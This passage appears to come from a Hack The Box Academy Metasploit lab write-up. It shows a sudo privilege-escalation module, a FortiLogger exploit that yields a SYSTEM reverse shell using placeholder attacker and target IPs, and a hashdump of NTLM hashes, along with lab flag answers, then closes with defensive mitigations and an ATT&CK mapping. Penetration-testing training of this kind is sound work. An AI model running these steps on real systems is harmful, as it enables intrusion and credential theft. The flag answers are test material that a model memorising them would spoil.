 _Figure 12.1 — Lab execution and output verification (Page 12)_
 _Figure 12.2 — Lab execution and output verification (Page 12)_
 _Figure 12.3 — Lab execution and output verification (Page 12)_
 _Figure 12.4 — Lab execution and output verification (Page 12)_
And lets search for sudo relates exploit
And lets search for sudo relates exploit: search sudo
* *
* *
We will use exploit #29, and apply it on our meterpreter session:
1
2
3
use 29
set session 1
set LHOST <attacker-IP>
And run:
 _Figure 13.1 — Lab execution and output verification (Page 13)_
 _Figure 13.2 — Lab execution and output verification (Page 13)_
 _Figure 13.3 — Lab execution and output verification (Page 13)_
 _Figure 13.4 — Lab execution and output verification (Page 13)_
We have a second Meterpreter session. Lets investigate
run
We have a second Meterpreter session. Lets investigate:
We are root!
Now, based on the assumption the flag is located at ‘/root’ as previous times:
*we can always use the technique we did at ‘Payloads’ section to established
1
bash shell, and find the flag. But I saw no need to repeat the process here as
well.*
 _Figure 14.1 — Lab execution and output verification (Page 14)_
 _Figure 14.2 — Lab execution and output verification (Page 14)_
 _Figure 14.3 — Lab execution and output verification (Page 14)_
Meterpreter
Lab Question (Page 15): Find the existing exploit in MSF and use it to get a shell on the target. What is the username of the user you obtained a shell with?
Flag / Answer:
NT AUTHORITY\SYSTEM
Technical Methodology & Exploit Execution:
time to use a new technique – use Nmap within Metasploit. We will use the service ‘postgresql’ , lets see its current status:
1
sudo service postgresql status
Its inactive, lets start it:
1
sudo systemctl start postgresql
Now that it is running, lets initiliaze the msf-database:
1
sudo msfdb init
* *
 _Figure 15.1 — Lab execution and output verification (Page 15)_
 _Figure 15.2 — Lab execution and output verification (Page 15)_
 _Figure 15.3 — Lab execution and output verification (Page 15)_
 _Figure 15.4 — Lab execution and output verification (Page 15)_
Now that the msf-database – lets run it
Now that the msf-database – lets run it:
1
sudo msfdb run
* *
Now we have Metasploit console, equipped with the msf-database which is capable to run nmap scan and store it.
The advantage of nmap within Metasploit over regular nmap – is that Metasploit saves the captured services for further investigation. (of course it isn’t necessary, and we can look manually the nmap results for
1
exploits to test on metasploit, but it is a nice feature)
Anyway, lets run the scan: db_nmap -sV -p- -T5 -A <target-IP>
* *
 _Figure 16.1 — Lab execution and output verification (Page 16)_
 _Figure 16.2 — Lab execution and output verification (Page 16)_
 _Figure 16.3 — Lab execution and output verification (Page 16)_
 _Figure 16.4 — Lab execution and output verification (Page 16)_
saved in the msf-database, lets take a look
We don’t really need to look at the nmap scan result, as all of the results are saved in the msf-database, lets take a look: services
There are several services, we go for the IIS service (‘Internet Information Services’ – basically windows apache/nginx). Lets open it in the browser:
The website is ‘FortiLogger’ web logger . Lets see if it has any vulnerabilities:
 _Figure 17.1 — Lab execution and output verification (Page 17)_
 _Figure 17.2 — Lab execution and output verification (Page 17)_
Lets set the attacker machine and target machine
search FortiLogger
It does, it has one only which narrows down our selection space:
1
use 0
Lets set the attacker machine and target machine:
1
2
3
set RHOSTS <target-IP>
set LHOST <attacker-IP>
run
And we have a shell! Lets see what is our user
Its system!
 _Figure 18.1 — Lab execution and output verification (Page 18)_
 _Figure 18.2 — Lab execution and output verification (Page 18)_
 _Figure 18.3 — Lab execution and output verification (Page 18)_
 _Figure 18.4 — Lab execution and output verification (Page 18)_
Lab Question (Page 19): Retrieve the NTLM password hash for the “htb-student” user . Submit the hash as the answer .
Flag / Answer:
cf3a5525ee9414229e66279623ed5c58
Technical Methodology & Exploit Execution:
in the established meterpreter session – lets dump the hash: hashdump
We go for the 4th line – ‘htb-student’, and take the last hash (separated with colon).
 _Figure 19.1 — Lab execution and output verification (Page 19)_
Enterprise Defense & Mitigation Blueprint
To neutralize the attack vectors demonstrated throughout this module, security engineers and infrastructure administrators should implement layered defense-in-depth controls:
- Principle of Least Privilege (PoLP): Strictly segregate administrative rights, isolate service accounts into managed domains (gMSAs), and strip unnecessary capabilities (
CAP_SETUID,SeImpersonatePrivilege). - Input Validation & Parameterization: Neutralize command injection, LFI, and parameter tampering at the source by utilizing strict type allowlists, parameterized ORMs, and secure input sanitization.
- Network Boundary Segmentation: Isolate sensitive internal management ports (SSH, WinRM, SMB, RDP, SQL) behind bastion hosts and multi-factor VPN gateways with network-level microsegmentation.
- Telemetry & Threat Detection: Forward audit logs (Sysmon, Windows Event Logs, Linux Auditd, Zeek) to a centralized SIEM with behavioral rules targeting anomalous process spawning (
cmd.exefromw3wp.exe, unexpected SUID execution, or mass port probing).
MITRE ATT&CK Mapping & Threat Matrix
| Security Domain | Mapping Specification |
|---|---|
| Primary Tactic | Enterprise Penetration Testing & Adversary Simulation |
| Mitre Techniques | T1190, T1059, T1021 |
| Common Weakness Enumerations | CWE-1035 |
Adversary Tradecraft & Technique Breakdown
| Technique ID | Technique Name | Tactic | Applied Offensive / Defensive Context |
|---|---|---|---|
T1190 | Exploit Public-Facing Application | Initial Access | Executing pre-compiled exploits against remote daemons |
T1059 | Command and Scripting Interpreter | Execution | Deploying Meterpreter stages and executing interactive commands |
T1021 | Remote Services | Lateral Movement | Using PsExec and auxiliary login modules to pivot |
Identified Common Weakness Enumerations (CWE)
Detection Engineering & Defensive Countermeasures
Modern enterprise security programs must implement proactive, layered defense-in-depth controls to detect and mitigate the techniques covered in this module:
- Monitor network traffic for known Meterpreter default communication patterns and TLS certificate fingerprints.
- Sysmon Event ID 1: Alert on processes spawning from abnormal binaries or executing typical Meterpreter migration targets (
explorer.exe,svchost.exe). - Keep systems patched against known CVEs indexed in the Metasploit module repository.
Authoritative References & Recommended Reading
- HTB Academy: Using the Metasploit Framework — Official Hack The Box curriculum track
- Metasploit Unleashed (Offensive Security) — Free comprehensive Metasploit training guide
- Rapid7 Metasploit Documentation — Official Rapid7 documentation
- Metasploit Framework GitHub Repository — Source code and module contributions